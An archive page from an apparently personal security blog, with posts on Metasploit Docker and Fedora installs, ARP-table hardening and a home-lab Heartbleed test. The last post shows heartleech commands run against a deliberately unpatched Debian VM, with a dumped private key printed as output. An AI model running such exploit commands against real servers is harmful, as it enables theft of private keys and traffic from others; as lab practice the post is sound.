Category Archives: Security


Metasploit Dockerfile

Hey,

Managing updates and dependencies of a Metasploit installation have definitely been too much trouble and repetitive.

Instead of keeping reproducing boring installation steps every x months, I decided to build a Dockerfile for once.

I chose Debian for its good compromise between features, stability and lightness. I am aware of the Kali Dockerfile, that I could have used as a base. But:

  •  It is a definitely over-killing image (more than 1 GB) and, at this cost, it does not come with a fully-featured Metasploit (no database connection, for instance).
  • I like keeping minimal and controlled stuff. In other words, I like doing things on my own.

So, this Debian-based Metasploit container comes with:

  • all dependencies installed,
  • automatic updates at startup,
  • a connection with the local Postgres database,
  • an improved prompt with timestamping and sessions/jobs status.

You can find it on my github.

If you have any trouble or suggestion on how to improve it, please let me know. Enjoy it and go ahead if you want to fork it!

Docker running msf

A few (convenient) dockerfiles

I just put on my github a few dockerfiles for virtual machines that I frequently use to get some quick work done or to temporary share some data.

Here they are:

I used to use VirtualBox guests, but maintaining them was a hassle (updates, snapshots, disk defragmation and shrinking, etc.).

It makes perfect sense to use Docker just for that, and on top of that it consumes much fewer resources. Starting with the disk usage : all these containers along with their image stands below 1 GB!

The fact that I am using Btrfs as the underlying storage driver is not for nothing: compression is extremely efficient on images!

Note that my Dockerfiles have nothing special, you can actually find others on the Internet (and I was inspired by some).

There are a few differences, however:

  • I care much about security, so at least I try to make Web services not running as root, even if it is inside a container (the root user is still the same as on the host, so let’s make a compromise as unlikely as possible).
  • I like simple things, so I tried to keep everything straightforward and simplified some stuff.
  • I don’t like to waste disk space. So when I some Dockerfiles based on Ubuntu, Debian Wheezy, Debian Jessie, Fedora, etc., I try to unify all of them under Debian “stable” (so as of today, Jessie). Why bother with useless images? I chose a versatile and common server distribution and I am trying to stick with it.

While I was playing, I had two things bothering me:

  • No quota support: for a Samba sharing guest that I have, I would have liked to implement quotas from within the container. There is no support for that at the moment, and the global limitation by container is not nice (and once you choose a big size, you can’t go backward for existing containers…). I have a dedicated partition for Docker, so, while not perfect, it is okay for now.
  • The devicemapper storage driver totally sucks at this time: free space is never reclaimed after you delete images or containers! So the more you use Docker, the more your partition gets full.

Quick tip: harden your ARP table the easy way (Linux)

ARP spoofing is a good old attack on LAN and still a devastating one, leading to trafic interception (MiTM). You may want to make sure that nobody is tricking on you at office, at a security conference, at you local coffee shop, etc.

Yet, most networks do not have port security and ARP inspect on their switches to mitigate such attacks. So you have to count on yourself.

Most people know how to protect a client , e.g. by maintaining a static mapping of MAC / IP addresses on the operating systems. But almost no one does it, because it would be a pain to manage…

But, really ? No, here is what I do to get a reasonable protection.

I do a few compromises at first:

  1. I am not looking to protect ALL my traffic toward  other peers on the LAN, but at least outbound communications with the gateway and, optionally, with a few critical servers.
  2. An attacker may still poison the gateway and eavesdrop on responses directed to my machine, and get some interesting stuff anyway.
  3. So, this is not a protection on its own. You have to think defense-in-depth : encryption on all your services (TLS), VPN, etc. Especially, depending on where you are, do not rely on the DNS / DHCP servers.

With that said, what follows is a hardening move that you can do on most of Linux distributions, with little pain.

Get the MAC address of the gateway, either by finding it out physically (tag) or by checking it at a safe moment (when ARP spoofing is supposedly not happening).

Fill in a flat file, like /etc/ethers, with mappings like :

 00:11:22:33:44:55  1.2.3.4

Now, NetworkManager will do all the magic.

Create a script like :

 % cat /etc/NetworkManager/dispatcher.d/40-arp 
 #!/bin/bash
 arp -f /etc/ethers

All scripts in the above folder will be executed every time an interface gets up, as long as you give it executable rights :

% chmod +x /etc/NetworkManager/dispatcher.d/40-arp

Now, either execute it directly or unplug / plug back in your interface. You should have a permanent static MAC address now, effectively bypassing the ARP protocol and its weaknesses :

% arp -a -n
? (172.16.100.254) at 00:15:17:9d:d6:d1 [ether] PERM on eth0

Voilà! Should you not use NetworkManager for some reason, you can do something equivalent with ifup scripts in respect with the syntax of you current Linux distribution.

But, let me stress it out once more, to be sure you don’t get me wrong :

Despite an enhancement, this is no a sufficient protection and you may still get pwned ! Authentication and encryption MUST also come into the play, so use only TLS enabled services, HTTPS sites and, ideally, a good IPSEC / SSH / TLS tunnel to carry ALL of your traffic !
Installation of Metasploit on Fedora 21 / 22

Update 2015/08/04: Works on Fedora 22 too. I recently applied the exact same procedure with success.

A quick update from a previous post for setting Metasploit on Fedora 21, the latest version.

It is mainly a copy and paste, except for a few typo fixes and some changes on the Ruby part. The good news is that Metasploit was recently ported to Ruby 2.x, so we don’t need anymore the rvm stuff anymore, which makes the process much simpler.

Preparing Postgresql

Install:

 yum -y install postgresql-server postgresql-devel

Initiate a new “cluster” and connect to the sql client through the postgres user:

# as root:
postgresql-setup initdb
systemctl start postgresql.service
su postgres
psql

Inside the psql console, create the new Metasploit user and its database:

create user msf;
alter user msf with encrypted password 'super password';
create database msfdb;
grant all privileges on database msfdb to msf;
\q

Then, we will tell to Postgres how to accept local connections. ident necessitates an system account, trust means no password for any local account and md5 stands for a classic password authentication, which we will prefer.
Back to a root terminal, add this line inside /var/lib/pgsql/data/pg_hba.conf and beware that the order is important:

# IPv4 local connections:
host msfdb msf 127.0.0.1/32 md5
host all all 127.0.0.1/32 ident

Then we can restart the service and check with psql that the credentials are working:

systemctl restart postgresql.service
psql -U msf msfdb -h localhost
\q

Setting Ruby

Metasploit runs well with Ruby 1.9.3, so we will install this version and switch to it using rbenv.
rbenv does a nice job at managing several version of ruby next to each other, installing dependancies (as OpenSSL) and setting PATH:

# as root:
yum install ruby rubygems ruby-devel rubygem-bundler

Getting and running Metasploit

Install:

# as root in e.g. /opt
git clone https://github.com/rapid7/metasploit-framework.git msf
cd msf
yum -y install libpcap-devel sqlite-devel
./msfupdate

The installation of ruby modules will take a while. Then, configure the database by creating config/database.yml:

production:
    adapter: postgresql
    database: msfdb
    username: msf
    password: 
    host: 127.0.0.1
    port: 5432
    pool: 75
    timeout: 5

Launch it and have fun :

# as root
./msfconsole
# check connection to the database
db_status

You may want to add a cron entry in /etc/crontab to get regular updates (though it may break from time to time due to broken dependencies, so you are advised to check it sometimes):

# msfupdate every 2 hours
0 */2 * * * root /opt/msf/msfupdate 2>&1

Testing Heartbleed vulnerability

No fresh news, but I had been wanting to test the Heartbleed vulnerability for a while and just missed time.

I used the following quick setup:

  1. Debian 7.0 virtual machine as a vulnerable host
  2. Heartleech tool. There are many other tools around, but this one was suggested to me by a coworker, who used it successfully during a pentest.

Getting a vulnerable host in your own environment is not that trivial, as most OS have now been patched (including the installation ISO of supported versions).

In my quest, I ended up with Debian 7.0 (Debian 6.x are too old and actually do not suffer from the vulnerability).

To download an old and unpatched installation image of Debian, you need to use Jigdo. This tool will download all packages from the archive site of Debian and rebuild the ISO:

jigdo-lite ftp://cdimage.debian.org/cdimage/archive/7.0.0/i386/jigdo-dvd/debian-7.0.0-i386-DVD-1.jigdo

Then, create a virtual machine with no network card, to make sure that the installation process does not retrieve any patch.

Once the Debian virtual machine is set and running:

  1. Edit <code>/etc/apt/source.list</code> to comment out lines concerning security updates (keep only the DVD enabled)
  2. Add and configure a network card (<code>eth0</code>)
  3. Install Apache2
  4. Enable SSL: a2enmod ssl
  5. Enable the default SSL web pages: <code>e2ensite default-ssl</code>
  6. Open a browser to check that it all works at <code>https://hostname</code>

Using heartleech is incredibly fast and straightforward:

heartleech % ./heartleech 172.25.254.153 --autopwn
--- heartleech/1.0.0i ---
https://github.com/robertdavidgraham/heartleech
786648 bytes downloaded (6.293-mbps)
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA40dv2FdGVHxQRydIyZixnNwnez6bFMyQu+AAjpFmphA39Lzr
4rW8ca8uY0W34jeHx+qTNABkrmfOeZpTFbpCnU7ZDRy8J/KUoq6o26vdkg98fT/t
VqlBPLEp6uD0bazvNp4H5KGO3f1c06y8uBjc4/hOPgiCYYi3aPQpV8ybHqkcdA4K
ps6u9EYvXHwInUwXwOg13OynpYfsxJt2PSF/qoaz7zbU0ie7wMJFFFmXEMwT0uUX
[...]
ko+g0mrTttbz6egHRs3JFmV3oucnGCrTq/Z4Ivcsqdt059UhspDFxMPoesyUjMQs
o8KZF5q2adNTxyoaQPiln9H9GjDSSKt448G9YM7CM7cAd7JkvFBdEjrRsP+4W92B
3EPn1yMCgYEA+LARBdzOfFasv4/UWub85QersrT35hNneTrtaVTBiJR0v7jdXnqe
k0aoHJV/D73j2hW3mGaC9JsnUMfZ3AkoDhfojZzqp2jOlaFNWZr80NDERekJrRTT
3JVFVF33NAW3OWY97/52XRZzcGJTDx9fx8R3guS4tR5O/ETgdREPmAw=
-----END RSA PRIVATE KEY-----

You can also dump the memory in a file:

./heartleech 172.25.254.153 --cert /tmp/debian --read /tmp/test

To further look for interesting content with strings or any parsing tool (Yara?) of your choice.

It gives also an alternative method to retrieve the private key. First, download the public key from your browser to a file and apply it to the dump to look for the matching private key:

./heartleech 172.25.254.153 --cert /tmp/debian --read /tmp/test
--- heartleech/1.0.0i ---
https://github.com/robertdavidgraham/heartleech
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA40dv2FdGVHxQRydIyZixnNwnez6bFMyQu+AAjpFmphA39Lzr
4rW8ca8uY0W34jeHx+qTNABkrmfOeZpTFbpCnU7ZDRy8J/KUoq6o26vdkg98fT/t
VqlBPLEp6uD0bazvNp4H5KGO3f1c06y8uBjc4/hOPgiCYYi3aPQpV8ybHqkcdA4K
ps6u9EYvXHwInUwXwOg13OynpYfsxJt2PSF/qoaz7zbU0ie7wMJFFFmXEMwT0uUX
[...]
ko+g0mrTttbz6egHRs3JFmV3oucnGCrTq/Z4Ivcsqdt059UhspDFxMPoesyUjMQs
o8KZF5q2adNTxyoaQPiln9H9GjDSSKt448G9YM7CM7cAd7JkvFBdEjrRsP+4W92B
3EPn1yMCgYEA+LARBdzOfFasv4/UWub85QersrT35hNneTrtaVTBiJR0v7jdXnqe
k0aoHJV/D73j2hW3mGaC9JsnUMfZ3AkoDhfojZzqp2jOlaFNWZr80NDERekJrRTT
3JVFVF33NAW3OWY97/52XRZzcGJTDx9fx8R3guS4tR5O/ETgdREPmAw=
-----END RSA PRIVATE KEY-----

Neat!

You may check this page to get information on vulnerable versions and remediation.